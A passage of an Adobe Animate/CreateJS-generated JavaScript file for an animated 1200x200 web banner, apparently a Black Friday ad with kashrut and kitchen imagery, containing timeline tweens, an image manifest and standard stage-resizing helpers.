	this.timeline.addTween(cjs.Tween.get(this.instance).wait(90).to({_off:false},0).wait(70));

	// btn
	this.instance_1 = new lib.btn("synched",0);
	this.instance_1.setTransform(901.4,162.25,0.75,0.75,0,0,0,320.3,87);
	this.instance_1._off = true;

	this.timeline.addTween(cjs.Tween.get(this.instance_1).wait(86).to({_off:false},0).wait(74));

	// black_friday
	this.instance_2 = new lib.Symbol8("synched",0);
	this.instance_2.setTransform(891.55,76.3,0.9578,0.9578,0,0,0,0.1,-64);
	this.instance_2._off = true;

	this.timeline.addTween(cjs.Tween.get(this.instance_2).wait(68).to({_off:false},0).wait(92));

	// kashrut
	this.instance_3 = new lib.Symbol6("synched",0);
	this.instance_3.setTransform(638.05,158.85,0.5787,0.5787,0,0,0,-0.5,-55.8);
	this.instance_3._off = true;

	this.timeline.addTween(cjs.Tween.get(this.instance_3).wait(21).to({_off:false},0).wait(42).to({startPosition:42},0).to({alpha:0,startPosition:46},4,cjs.Ease.quadOut).to({_off:true},4).wait(89));

	// kashrut
	this.instance_4 = new lib.Symbol5("synched",0);
	this.instance_4.setTransform(697.35,162.8,0.5787,0.5787,0,0,0,0.1,-41.1);
	this.instance_4._off = true;

	this.timeline.addTween(cjs.Tween.get(this.instance_4).wait(18).to({_off:false},0).wait(45).to({startPosition:45},0).to({alpha:0,startPosition:49},4,cjs.Ease.quadOut).to({_off:true},4).wait(89));

	// txt
	this.instance_5 = new lib.Symbol1("synched",0);
	this.instance_5.setTransform(916.5,100.2,0.9943,0.9943,0,0,0,15.5,-79.7);

	this.timeline.addTween(cjs.Tween.get(this.instance_5).to({_off:true},71).wait(89));

	// Layer_7
	this.instance_6 = new lib.Symbol4("synched",0);
	this.instance_6.setTransform(15.1,10.6,0.45,0.45,0,0,0,-168.9,-101.4);

	this.timeline.addTween(cjs.Tween.get(this.instance_6).wait(160));

	// pic
	this.instance_7 = new lib.pic("synched",0);
	this.instance_7.setTransform(281.95,161.85,0.85,0.85,0,0,0,-307.9,114.9);

	this.timeline.addTween(cjs.Tween.get(this.instance_7).wait(160));

	// Layer_1
	this.shape = new cjs.Shape();
	this.shape.graphics.f("#231F20").s().p("EhdvAPoIAA/PMC7fAAAIAAfPg");
	this.shape.setTransform(600,100);

	this.timeline.addTween(cjs.Tween.get(this.shape).wait(160));

	// stageBackground
	this.shape_1 = new cjs.Shape();
	this.shape_1.graphics.f().s("rgba(0,0,0,0)").ss(1,1,1,3,true).p("EhfTgRLMC+nAAAMAAAAiXMi+nAAAg");
	this.shape_1.setTransform(600,100);

	this.shape_2 = new cjs.Shape();
	this.shape_2.graphics.f("#FFFFFF").s().p("EhfTARMMAAAgiXMC+nAAAMAAAAiXg");
	this.shape_2.setTransform(600,100);

	this.timeline.addTween(cjs.Tween.get({}).to({state:[{t:this.shape_2},{t:this.shape_1}]}).wait(160));

	this._renderFirstFrame();

}).prototype = p = new lib.AnMovieClip();
p.nominalBounds = new cjs.Rectangle(599,55.4,601,226.4);
// library properties:
lib.properties = {
	id: 'B6B259992C8B824A8DBAB6499F41AF86',
	width: 1200,
	height: 200,
	fps: 24,
	color: "#FFFFFF",
	opacity: 1.00,
	manifest: [
		{src:"black2.png?1764754858895", id:"black2"},
		{src:"gold2.png?1764754858895", id:"gold2"},
		{src:"kitchen2.jpg?1764754858895", id:"kitchen2"},
		{src:"red2.png?1764754858895", id:"red2"},
		{src:"silver2.png?1764754858895", id:"silver2"},
		{src:"white2.png?1764754858895", id:"white2"}
	],
	preloads: []
};



// bootstrap callback support:

(lib.Stage = function(canvas) {
	createjs.Stage.call(this, canvas);
}).prototype = p = new createjs.Stage();

p.setAutoPlay = function(autoPlay) {
	this.tickEnabled = autoPlay;
}
p.play = function() { this.tickEnabled = true; this.getChildAt(0).gotoAndPlay(this.getTimelinePosition()) }
p.stop = function(ms) { if(ms) this.seek(ms); this.tickEnabled = false; }
p.seek = function(ms) { this.tickEnabled = true; this.getChildAt(0).gotoAndStop(lib.properties.fps * ms / 1000); }
p.getDuration = function() { return this.getChildAt(0).totalFrames / lib.properties.fps * 1000; }

p.getTimelinePosition = function() { return this.getChildAt(0).currentFrame / lib.properties.fps * 1000; }

an.bootcompsLoaded = an.bootcompsLoaded || [];
if(!an.bootstrapListeners) {
	an.bootstrapListeners=[];
}

an.bootstrapCallback=function(fnCallback) {
	an.bootstrapListeners.push(fnCallback);
	if(an.bootcompsLoaded.length > 0) {
		for(var i=0; i<an.bootcompsLoaded.length; ++i) {
			fnCallback(an.bootcompsLoaded[i]);
		}
	}
};

an.compositions = an.compositions || {};
an.compositions['B6B259992C8B824A8DBAB6499F41AF86'] = {
	getStage: function() { return exportRoot.stage; },
	getLibrary: function() { return lib; },
	getSpriteSheet: function() { return ss; },
	getImages: function() { return img; }
};

an.compositionLoaded = function(id) {
	an.bootcompsLoaded.push(id);
	for(var j=0; j<an.bootstrapListeners.length; j++) {
		an.bootstrapListeners[j](id);
	}
}

an.getComposition = function(id) {
	return an.compositions[id];
}


an.makeResponsive = function(isResp, respDim, isScale, scaleType, domContainers) {		
	var lastW, lastH, lastS=1;		
	window.addEventListener('resize', resizeCanvas);		
	resizeCanvas();		
	function resizeCanvas() {			
		var w = lib.properties.width, h = lib.properties.height;			
		var iw = window.innerWidth, ih=window.innerHeight;			
		var pRatio = window.devicePixelRatio || 1, xRatio=iw/w, yRatio=ih/h, sRatio=1;			
		if(isResp) {                
			if((respDim=='width'&&lastW==iw) || (respDim=='height'&&lastH==ih)) {                    
				sRatio = lastS;                
			}				
			else if(!isScale) {					
				if(iw<w || ih<h)						
					sRatio = Math.min(xRatio, yRatio);				
			}				
			else if(scaleType==1) {					
				sRatio = Math.min(xRatio, yRatio);				
			}				
			else if(scaleType==2) {					
				sRatio = Math.max(xRatio, yRatio);				
			}			
		}
		domContainers[0].width = w * pRatio * sRatio;			
		domContainers[0].height = h * pRatio * sRatio;
		domContainers.forEach(function(container) {				
			container.style.width = w * sRatio + 'px';				
			container.style.height = h * sRatio + 'px';			
		});
		stage.scaleX = pRatio*sRatio;			
		stage.scaleY = pRatio*sRatio;
		lastW = iw; lastH = ih; lastS = sRatio;            
		stage.tickOnUpdate = false;            
		stage.update();            
		stage.tickOnUpdate = true;		
	}
}
an.handleSoundStreamOnTick = function(event) {
	if(!event.paused){
		var stageChild = stage.getChildAt(0);
		if(!stageChild.paused || stageChild.ignorePause){
			stageChild.syncStreamSounds();
		}
	}
}
an.handleFilterCache = function(event) {
	if(!event.paused){
		var target = event.target;
		if(target){
			if(target.filterCacheList){
				for(var index = 0; index < target.filterCacheList.length ; index++){
					var cacheInst = target.filterCacheList[index];
					if((cacheInst.startFrame <= target.currentFrame) && (target.currentFrame <= cacheInst.endFrame)){
						cacheInst.instance.cache(cacheInst.x, cacheInst.y, cacheInst.w, cacheInst.h);
					}
				}
			}
		}
	}
}


})(createjs = createjs||{}, AdobeAn = AdobeAn||{});
var createjs, AdobeAn;